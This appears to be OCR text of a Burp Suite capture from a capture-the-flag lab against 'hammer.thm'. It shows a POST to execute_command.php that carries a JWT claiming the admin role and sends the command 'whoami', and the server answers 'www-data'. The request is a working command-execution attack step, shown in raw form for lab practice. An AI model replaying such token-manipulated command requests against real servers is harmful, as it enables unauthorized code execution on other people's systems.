 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkif
Q.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0Ijo
xNzQwNTAyNzYzLCJleHAiOjE3NDA1MDYzNjMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0
ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ._tzsDoMUD6tirnRyfoOCfklrRkFd6AFoHQ4VBt
tTd14
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 20
1 Origin: http://hammer.thm:1337
2 DNT: 1
3 Connection: keep-alive
4 Referer: http://hammer.thm:1337/dashboard.php
5 Cookie: PHPSESSID=0u5jmbh9uu93pl3gf3298mpnup; persistentSession=no
6 Priority: u=0
7
8 {
"command":"whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 17:38:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"www-data\n"
}